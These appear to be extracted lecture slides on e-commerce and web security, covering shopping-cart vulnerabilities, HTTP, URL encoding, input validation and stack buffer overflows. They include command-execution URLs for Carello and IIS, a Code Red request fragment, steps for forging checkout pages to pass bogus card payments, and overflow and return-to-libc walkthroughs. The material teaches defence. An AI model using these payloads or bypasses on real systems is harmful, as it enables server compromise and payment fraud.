f3d159a3c57d283d489468efa3bb96f0.ppt
- Количество слайдов: 154

COEN 351 E-Commerce Security Web Security

Table of Contents n n n Web languages overview Example: Web shopping carts and payment gateways HTTP n n n User input validation Standard Attacks n n URL Buffer overflow String format bug Heap overflow attack Database input attacks

Web Security n Web Languages Overview n Hyper-Text Markup Language n n n Derived from Standard Generalized Markup Language. Absolutely fundamental. Security Implications: n n Static web-pages do not pose a security risk. n But hosting them might. User input, active contents, integration of code into documents are issues.

Web Security n Web Languages Overview: n Dynamic HTML n n n “Object-oriented extension of HTML” Similar security implications. XML n n More flexible than HTML: XHTML Very new, little tried n Not enough experience with breaking XHTML

Web Security n Web Languages Overview n Perl n n Great server side scripting language Easy to make mistakes, that create security holes. n n n I will show some examples later. (Hint: Learn a little bit of Perl. ) PHP: Personal Home Page n n Great server side scripting language Similar problems.

Web Security n Web Languages Overview n n Cold-Fusion ASP: Active Server Pages n MS server side and client side scripting environment. n n Easy to learn Active X n Internet portion of COM n n Active X controls are embedded in other objects. Can be very powerful program. n Allowing Active X to run gives control of the system away! n Active X has to give out the location of the. CAB file, in which the control resides.

Web Security n Web Languages Overview n Common Gateway Interface (CGI) n Old, mature standard for server-side, dynamic content: n n n Passing data from Web server to program / script (e. g. Perl) and back to the web browser. Numerous languages can be used to create CGI programs. Uses environment variables that reflect system. n This can be a security risk.

Web Security n Web Languages Overview n Java: n n General purpose OO language. Ambitions to be secure: n n Untrusted java code can run on a system securely. Platform independent. n Uses intermediate Java Byte Code.

Web Security n Web Languages Overview n Java: n n General purpose OO language. Ambitions to be secure: n n Untrusted java code can run on a system securely. Platform independent. n Uses intermediate Java Byte Code.

Web Security n Web Languages Overview n Java: n Client-based Java. n n n Java applet called from html document. Java applet runs in a “sandbox”. n Byte code is checked for safety. n Cannot access system resources, e. g. no file access. Server-side Java. n n Java Server Pages n History of exploits. JHTML

Web Security n Web Languages Overview n Javascript n Client-side scripting language embedded in html.

Web Security n Top Vulnerabilities: n Server-side: n User input can be malicious. n n n We learn how to do this. Gaining shell Gaining access to source code, arbitrary files, … Get arbitrary commands executed in a database. Client-side: n Malicious code breaks out of sandbox.

Example: Web shopping carts and payment gateways. n E-business model:

Example: Web shopping carts and payment gateways. n Shopping Carts: n n n Buyer interacts with web-pages. Places items in shopping cart. Can modify shopping cart. n n n Delete items Update item number Checks out. n Purchase is processed.

Example: Web shopping carts and payment gateways.

Example: Web shopping carts and payment gateways. n Carello shopping cart (2001): Carello Shopping Cart Lets Remote Users Execute Arbitrary Commands on the Commerce Server Date: May 14 2001 13: 48 (UTC/GMT) Impact: Denial of service via network, Execution of arbitrary code via network Fix Available: Yes Exploit Included: Yes Vendor Confirmed: Yes Advisory: Defcom Labs Version(s): V 1. 2. 1 for Windows NT Description: Defcom Labs issued a vulnerability advisory for the Carello shopping cart, warning that a remote user can execute arbitrary commands on the server with the privileges of the web server. n Remote command executing through crafty use of URL Defcom reports that the Carello. dll uses full physical path to execute Carello scripts instead of paths relative to the webroot directory. The program performs insufficient input validation in processing user-supplied paths. A demonstration exploit URL (shown below) will cause INETINFO. EXE to spike at 100% CPU utilization and the web server will no longer respond to HTTP requests. The webservice cannot be stopped or restarted. The host must be rebooted to regain functionality. (The following URL has been wrapped for readability) http: //foo. org/scripts/Carello. dll? CARELLOCODE=SITE 2& VBEXE=C: . . winntsystem 32cmd. exe%20/c%20 echo%20 test>c: defcom. txt The command will reportedly be executed with the privileges of the web server. For IIS, this is usually Local. System Access. Defcom indicates that their vulnerability testing was performed on a Windows NT 4. 0 Server with SP 6 a. Impact: A remote user can execute arbitrary commands on the server with the privileges of the web server. The remote user can also cause the server to crash, requiring a reboot to continue functioning. Solution: The vendor has released version 1. 3 to correct the problem. Vendor URL: www. carelloweb. com/ (Links to External Site) Cause: Input validation error Underlying OS: Windows (NT) Reported By: Peter Gr ndl <peter. grundl@defcom. com> Message History: None.

Example: Web shopping carts and payment gateways. n DCShop-Beta 2001 n n Web-based user can execute scripts within cgi-bin directory Any script, if wrongly configured. Web-based user can obtain a text file with recent orders. Can obtain administrator’s name and password.

Example: Web shopping carts and payment gateways. n Hassan Consulting (2001) n Arbitrary command execution on server. n n Shopping cart runs on Unix and uses Perl. Script does not filter user input.

Example: Web shopping carts and payment gateways. n Cart 32 … (2000) n n Hidden form fields within html source code. Attacker can save webpage of particular item, edit html source, change price etc. n Uses “referer” field.

Example: Web shopping carts and payment gateways. n Payment Processing System n Vulnerable to stealing of credit card information n On server In transit. Protective Measures n n n SSL (against eavesdropping). Secure Electronic Transaction (SET) (below) One-Time-Use Credit Cards (below)

SET n n n No reusable credit card information changes hands: Customer needs digital certificate. Transaction processing: n n n Customer (computer) sends transaction details and customer’s digital certificate. Merchant sends request to her financial institution. Merchant’s institution requests authorization from customer’s financial institution (based on certificate) After approval, payment takes place. Relied on PKI, browser software, and did not catch on.

One-Time-Use Credit Card n n n Customer accesses credit card company’s website and authenticates. Customer enters transaction details. Credit card company generates virtual credit card (number). n n n Linked to actual credit card account. Customer uses virtual credit card. Merchant’s side of processing same as for real credit card.

Example: Web shopping carts and payment gateways. n Miva Merchant – Veri. Sign’s Payflow Link Integration Vulnerability 2002: n n Bug is in the integration of shopping cart and payment center information. Result: Shopping cart accepts invalid credit card transactions as valid.

Example: Web shopping carts and payment gateways. n Miva Merchant – Veri. Sign’s Payflow Link Integration Vulnerability 2002: n Method 1 n n n Save HTML contents of final checkout page. Change page to not invoke Pay. Flow URL Instead, invoke final payment acceptance URL.

Example: Web shopping carts and payment gateways. n Miva Merchant – Veri. Sign’s Payflow Link Integration Vulnerability 2002: n Method 2 n n n Sign up for a free demo Pay. Flow Link account at Verisign. While in demo mode, this account will "validate" almost any credit card info submitted Then perform HTML edit of the final checkout page n n Change the hidden form tag to direct the payment to the demo Pay. Flow Link account. Save the HTML, reload in your browser, and submit bogus credit card info.

Hyper Text Transfer Protocol n HTTP 1. 1 released 2001 n n IETF RFC 2616 Client sends an HTTP request using TCP n n You could do this by telneting to a website. telnet www. scu. edu 80. Type in http request. Finish with a blank line.

Hyper Text Transfer Protocol n Or use netcat. n n Freeware. Powerful tool for good and bad. n Virus scanners don’t like it.

Hyper Text Transfer Protocol n HTTP uses simple, formatted blocks of data. n n Client requests or server responses. Request message n n n <GET, HEAD, POST …> URL <version> <headers> <entity body>

Hyper Text Transfer Protocol Captured session with Ethereal is a nifty, free package capturing tool. Allows to follow a TCP stream. Powerful diagnostic tool.

Hyper Text Transfer Protocol n Response Message n n n <version> <status> <reason phrase> <headers> <entity body>

Hyper Text Transfer Protocol

Hyper Text Transfer Protocol n Notice how much the response tell us. n Includes the version of the web server, …

Hyper Text Transfer Protocol n HTTP 1. 0 Methods n n GET HEAD n Does not return the actual web-page, only the head of the response. n n Includes server response code, date header, server header, … POST n n Requests that server accepts the enclosed information and acts on it. Used with CGI or server-side scripting.

Hyper Text Transfer Protocol n Common Response Codes n 2 xx: Success n n 3 xx: Redirection n 200 OK 301 Moved permanently 302 Moved temporarily 4 xx: Client Error n n 400 Bad request 401 Unauthorized 403 Forbidden 404 Requested resource not found n Common Response Codes n 5 xx: Server Error n n 500 Internal server error 501 Not implemented 502 Bad gateway 504 Service unavailable.

Hyper Text Transfer Protocol n HTTPS n n HTTP over SSL Entire message is encrypted.
Hyper Text Transfer Protocol

Hyper Text Transfer Protocol n HTTPS should be standard for any transmission of sensitive data. n n n Passwords Credit cards …

URL Basics URL consists of three main parts: n n n Service Address of server Location of resource. Followed by optional parameters http: //www. cse. scu. edu/~tschwarz/coen 252_03/Lectures/URLObscuring. html

URL Basics n n n Scheme, colon double forward slash. An optional user name and password. The internet domain name n n RCF 1037 format IP address as a set of four decimal digits. Port number in decimal notation. (Optional) Path + communication data. http: //tschwarz: fiddlesticks@www. cse. scu. edu/~tschwarz/coen 252_03/Lectures/URLObscuring. html http: //www. google. com/search? hl=en&ie=UTF-8&q=phishing

URL Basics http: //cart 2. barnesandnoble. com/Shop/op. asp? path_state=1&step=item. Added& UIAction=add. To. Cart&opt=consumer&Op. Code=Add&Product. Code=BK&Cont. Shop Page=%2 Fbooksearch%2 Fisbn. Inquiry. asp%3 Fisbn%3 D 1593270070%26 itm%3 D 10%26 ATL_lid%3 D 3 r 0 c. WLIARU%26 ATL_sid%3 Dex 1 SDEq. Apk&Host=search&sele ction=9781593270070&userid=3 r 0 c. WLIARU&Add. To. Cart. x=32&Add. To. Cart. y=9 n Resource is named op. asp n n n Active server page Usually runs on IIS The parameters could contain additional data.

URL Basics http: //search. msn. com/results. asp? FORM=s. CPN&RS=CH ECKED&un=doc&v=1&q=hacking%20 exploit n n Search to a site using asp, too. Try to write the search string into the URL.

URL Basics n n Everything after the “? ” is passed to the web server, e. g. to a script as a command line argument. There is some translation. n White spaces are encoded as +

URL Encoding n URL string consists of n n Alphanumeric characters a-z, A-Z, 0 -9 Reserved symbols n ; / : @ & = + $ , < > # % n n n n n ? Query string separator & parameter delimiter = separates parameter name from value + translated to space : protocol separator # anchor point in webpage % escape character for hex characters @ used in mailto ~ used for home directory on a multiuser system Other special characters.
URL Encoding n Why is this so important? n n 90% of all web-app vulnerabilities are caused by lack of proper input validation. Input URL needs to be verified. n Input verification is much harder than people think.

URL Encoding n Use the % escape character to place control characters into stream. n n n %20 Space %0 d Carriage return Use %u. XXYY to place unicode character XXYY into the stream.

URL Encoding Attackers use a buffer overflow to place executable code in server internal memory and then get it executed. /default. ida? NNNNNNNNNNNNNNNNNNN n Use unicode to place the code into the NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN URL. NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN n Code Red worm uses an http request: NNNNNNNNNNNNNNNNNN%u 9090%u 6858 %ucbd 3 …

URL Encoding n When passing a parameter such as a file name, input validation checks for characters such as “. . /” n Otherwise: n n n http: //192. 241. 1. 45/scripts/. . %c 0%af. . /winntsystem 32/c md. exe? /c+dir+d: Calls the command shell to display directory d: Unicode exploit based on UTF-8 encoding: n n %c 0%af is the UTF-8 double-byte representation of “/”. IIS did not implement the translation rules correctly.

URL Encoding n Double-Decode Exploit n n Represent bad character with hex escape. Then represent the hex escape with hex escapes. Input validator does not translate twice. But the script does. n “/” %5 c %25%35%63

User Input Validation n URL based attacks are only one type of attack based on user input. n n n URL parameters User-names, passwords, form-fields Principal countermeasure: n n n Define a trust boundary. Create a chokepoint for any source of user provided data. Check validity of any input passing through a choke-point.

User Input Validation n Trust relationship within the boundary. n This might violate the principle of defense in depth.

User Input Validation n Security Principles (Howard, Leblanc) n Secure by Design n n Secure by Default n n Build in security concerns in the design process, develop threat model, … Features and capabilities should not be installed by default. Allow least privilege Protect resources. Secure in Deployment n n n Security administration should be easy. Fast patching Good documentation

User Input Validation n Checking validity n n Deny access until you have ascertained that the request is valid. Instead of filtering out invalid data. n This is difficult because n n There might be more than one valid way to represent data n Escaping n Double Escapes n Translation (cyrillic ‘o’ becomes latin ‘o’) You might miss an invalid data pattern.

User Input Validation n Canonicalization n A validation technique that n n Takes valid user input and put it in a standard form. And thus will filter out evil input.

User Input Validation n (Lack of) Canonicalization Incidences 1. Napster Name Filtering n n n Napster was ordered in 2001 to block address to certain songs. Blocking was based on the name of the song. Did not filter intentionally misnamed songs. n Pig-latin (a service provided by Aimster Pig Encoder)

User Input Validation Canonicalization Incidences n 2. Apache web server and Mac. OS n n HFS+ is case-insensitive. Apache’s directory protection is case sensitive. n Administrator protects directory scripts: <Location /scripts> order deny, allow deny from all </Location> n Still allows access to: www. calprov. org/SCRIPTS/index. html n because “SCRIPTS” does not match “scripts”.

Buffer Overflow Attacks n Still a widespread attack n n Possible because C, C++, and similar languages do not use bound checking. Java, C#, etc. do not have this vulnerability. n n However, the JVM is written in C and potentially vulnerable. Used on the stack or on the heap

Buffer Overflow Attacks n n n Stack: Last in, first out Push: places element on top of stack Pop: removes element from top of stack.

Buffer Overflow Attacks n Programming languages use three type of memories: n n Statically allocated. (But this is too restrictive) Dynamically allocated: n n n Stack Heap Stack is area of program memory that contains static allocated variables, return addresses, etc.

Buffer Overflow Attack n When the assembly call is executed to call test n void test( int a, int b, int c, int d) { char flag; char buffer[10]; } Place variables on stack (lifo) Stack: a b c d

Buffer Overflow Attack void test( int a, int b, int c, int d) { char flag; char buffer[10]; } n When the assembly call is executed to call test n n Place variables on stack (lifo) Place return address on stack n This is the address of the next instruction to be executed after the return. ret a b c d

Buffer Overflow Attack void test( int a, int b, int c, int d) { char flag; char buffer[10]; } n When the assembly call is executed to call test n n n Place variables on stack (lifo) Place return address on stack Place SFP (EBP) on stack n n Saved frame pointer Used to address local variables sfp ret a b c d
![Buffer Overflow Attack buffer[0] buffer[1]. void test( int a, int b, int c, int Buffer Overflow Attack buffer[0] buffer[1]. void test( int a, int b, int c, int](https://present5.com/presentation/f3d159a3c57d283d489468efa3bb96f0/image-62.jpg)
Buffer Overflow Attack buffer[0] buffer[1]. void test( int a, int b, int c, int d) { char flag; char buffer[10]; } n When the assembly call is executed to call test n n Place variables on stack (lifo) Place return address on stack Place SFP (EBP) on stack Allocate local variables n flag, buffer . buffer[9] flag sfp ret a b c d
![Buffer Overflow Attack buffer[0] buffer[1]. void test( int a, int b, int c, int Buffer Overflow Attack buffer[0] buffer[1]. void test( int a, int b, int c, int](https://present5.com/presentation/f3d159a3c57d283d489468efa3bb96f0/image-63.jpg)
Buffer Overflow Attack buffer[0] buffer[1]. void test( int a, int b, int c, int d) { char flag; char buffer[10]; } n When function returns n Pop the local variables n n n Restore the frame pointer. Load the value in ret into the program counter. n n By resetting the stackpointer. This is the next instruction to be executed. Pop arguments. . buffer[9] flag sfp ret a b c d

Buffer Overflow Attack n Buffer overflow: n If a user can cause data to be placed on the stack without checking for the size of data, then we can overwrite important parts of the stack.

Buffer Overflow Attack void test( int a, int b, int c, int d) { char flag; char buffer[10]; scanf(“%sn”, buffer) } n n User can place any string into the buffer. User inputs 16 “AA” bytes n n At exit from the subroutine, we place this value into the PC. User can control program flow. buffer[0] “AA” buffer[1] “AA”. . buffer[9] “AA” flag “AA” sfp “AAAA” ret “AAAA” a a b b c c d d

Buffer Overflow Attacks n If you try it out, the program will try to execute the instruction at location “AAAA”. n n Most likely, that memory location is not “owned” by the program. Therefore: Memory segmentation violation, core dump.
![Buffer Overflow Attack int main(int argc, char* argv[]) { foo(argv[1]); return 0; } void Buffer Overflow Attack int main(int argc, char* argv[]) { foo(argv[1]); return 0; } void](https://present5.com/presentation/f3d159a3c57d283d489468efa3bb96f0/image-67.jpg)
Buffer Overflow Attack int main(int argc, char* argv[]) { foo(argv[1]); return 0; } void foo(const char* input) { char buf[10]; printf("Hello Worldn"); }

Buffer Overflow Attack Windows example: Compilers vary

Buffer Overflow Attacks n Example that shows how the stack is changed.

Buffer Overflow Attack #pragma check_stack(off) #include <string. h> #include <stdio. h> foo prints out the stack. Then it copies input into buf without checking. Then it prints out the stack again. void foo(const char* input) { char buf[10]; printf("My stack looks like: n%pn%pn%pnn"); strcpy(buf, input); printf("%sn", buf); printf("Now the stack looks like: n%pn%pn%pnn"); } Our goal is to get to execute bar by overflowing buf from input. void bar(void) { printf("Augh! I've been hacked!n"); }
![Buffer Overflow Attack int main(int argc, char* argv[]) { The instruction executed after the Buffer Overflow Attack int main(int argc, char* argv[]) { The instruction executed after the](https://present5.com/presentation/f3d159a3c57d283d489468efa3bb96f0/image-71.jpg)
Buffer Overflow Attack int main(int argc, char* argv[]) { The instruction executed after the return from foo should be the beginning of the “return 0” block. printf("Address of foo = %pn", foo); printf("Address of bar = %pn", bar); By overwriting the ret value on the stack, we try to set the PC to point to the beginning of function bar if (argc != 2) { instead. printf("Please supply a string as an argument!n"); return -1; } foo(argv[1]); return 0; } main merely calls foo after telling us where the code for foo and bar is located.

Buffer Overflow Attack Chapter 05>stackoverrun. exe Hello Address of foo = 00401000 Address of bar = 00401050 My stack looks like: 0000 See how hello is being placed in the buffer. 00000 A 28 7 FFDF 000 0012 FEE 4 004010 BB The highlighted value is the return address. 0032154 D Hello Now the stack looks like: 6 C 6 C 6548 0000006 F 7 FFDF 000 0012 FEE 4 004010 BB 0032154 D

Buffer Overflow Attack We first try arbitrary long input. This gives us an exception and the program is terminated.

Buffer Overflow Attack
Buffer Overflow Attack Perl Scripts are handy to run carefully crafted input.

Buffer Overflow Attack We crafted input that overwrote the value of ret with the address of function bar.

Buffer Overflow Attack n n Fun, but useless. Real attack: overwrite return address so that code execution jumps into the input given by attacker.

Buffer Overflow Attack n n If input is sent over the net, then an IDS can find a match against an attack signature. To protect against signatures, structure input n n n Varying stuff execve(/bin/sh) (gives new shell with program privileges in UNIX) Pointer to execve statement.

Buffer Overflow Attack n Finding vulnerabilities n n Script-kiddies scan target with automated tools. Source code evaluation. n n Look for strcpy, gets, getws, memcpy memmove, scanf, … Alternatively, just cram the application until it crashes. n n There are tools for that. Crash used to give you locations of registers.

Buffer Overflow Attack n Finding vulnerabilities n Disassembly code for which a source is not available.

Buffer Overflow Attack n n Example: Cram in lots of input of As. Program crashes, EIP has value 4141. Sign of buffer overflow. Now try to feed more specific input.

Buffer Overflow Attack n n Use a NOP sled before the actual shell code. This way, attacker does not have to guess the exact location of things in buffer.

Buffer Overflow Attack A. K. A. shell code

Buffer Overflow Attack n n n Attack signature can be used by IDS. Vary the NOP commands. Many alternative in assembly.

Overflow Attacks n When the vulnerable program runs at administrator level, overflow attacks give escalation of privileges.

Buffer Overflow Attack n Protection n n Make stack non-executable. Use canary birds.

Buffer Overflow Attack n n Stack Guard MS Visual Studio use canaries.

Buffer Overflow Attacks n n n But the first MS implementation made it worse. When Canary was overwritten, program executed user written handler. Attacker could use buffer overflow to overwrite the address of the handler function. The overwriting value would point to the stack. The very same mechanism intended to prevent some buffer overflow attacks can be used to start others.

Buffer Overflow Attacks n Exploiting a non-executable stack (UNIX): n n In the previous example, we placed the code on the stack. We can protect against simple stack smashing by making sure that the machine never executes any code on the stack. n n n Solaris Open. BSD Windows (in the future? )

Buffer Overflow Attacks n Exploiting a non-executable stack (Unix): n Overwrite the return value with the address of a library function. n n n Common dynamic library function, present in most programs Function should allow to span a shell. Known as “return to libc” since introduction in 1997 by Solar Designer

Buffer Overflow Attacks n Primary target is libc, a library of cfunctions n In particular system() n Call system with “/bin/sh” as an argument and you have spawned a shell. n To pass “/bin/sh” to system, we pass a pointer to the string “/bin/sh”.

Buffer Overflow Attacks n Return to libc (Unix): n Attacker needs to: n n n Determine address of “system” Determine address of /bin/sh Determine the address of exit() n So we can close the exploited program cleanly.

Buffer Overflow Attacks n Determining the address of system() gcc includes libc by default when compiling. n Use gdb debugger (or something more # gdb file sophisticated) to find the address of system. n (gdb) break main Breakpoint 1 at 0 x 804832 e (gdb) run Starting program: /usr/local/programs/file Breakpoint 1, 0 x 804832 e in main () (gdb) p system $1 = {<text variable, no debug info>} 0 x 4203 f 2 c 0 system (gdb) p exit $1 = {<text variable, no debug info>} 0 x 42029 bb 0 exit

Buffer Overflow Attacks n To find address of /bin/sh, use the memfetch tool. n n n memfetch dumps everything in the process’ space Simply look through the binary file to find /bin/sh Alternatively: n n Store /bin/sh in an environmental variable Get address of the environmental variable

Buffer Overflow Attacks n Ret to libc n n Fill vulnerable buffer up to the return address with garbage. Overwrite the return address with the address of system() Then place the address of exit Append the address of /bin/sh

Windows Buffer Overflow Attacks n Frame-based exception handlers n n Each windows thread has at least one Exception handler. Metadata maintained in EXCEPTION_REGISTRATION data structure. If an exception is thrown, then Windows walks through the exception handlers to find an appropriate one. First exception registration structure is part of thread’s environment block.

#include <stdio. h> #include <windows. h> dword My. Exception. Handler(void) { printf("In exception handler. . "); Exit. Process(1); return 0; } Windows Buffer Overflow Attacks int main() { __try { __asm { // Cause an exception xor eax, eax call eax } __except(My. Exception. Handler()) { printf("oops. . . "); } return 0; }
